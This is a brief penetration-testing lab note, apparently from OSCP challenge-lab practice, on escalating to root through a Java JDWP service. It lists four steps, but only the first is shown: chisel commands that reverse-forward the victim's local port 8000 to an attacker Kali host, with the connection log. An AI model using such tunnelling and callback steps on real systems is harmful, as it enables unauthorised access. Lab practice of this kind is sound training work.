 PRIVILEGE ESCAATION - JWDP ROOT
1. PORT FORWARDING
2. SETING UP AN EXPLOIT ON KALI HOST
3. TRIGGERING AN EVENT ON JAVA JDWP PROTOCOL SERVICE
4. GETTING CALL BACK CONNECTION BY THE SERVICE, RUN BY ROOT
1. PORT FORWARDING
on kali:
┌──(root㉿kali)-[/home/…/challange_labs/OSCP-B/BERLIN/jdwp-shellifier]
└─# /home/kali/oscp/challange_labs/RELIA/external/demo/chisel_1.9.1_linux_amd64 server -p 8888 --reverse
on victim:
dev@oscp:/tmp$ ./chisel_1.9.1_linux_amd64 client 192.168.45.230:8888 R:8000:127.0.0.1:8000
<4 client 192.168.45.230:8888 R:8000:127.0.0.1:8000
2024/11/19 19:54:58 client: Connecting to ws://192.168.45.230:8888
2024/11/19 19:54:58 client: Connected (Latency 42.003906ms)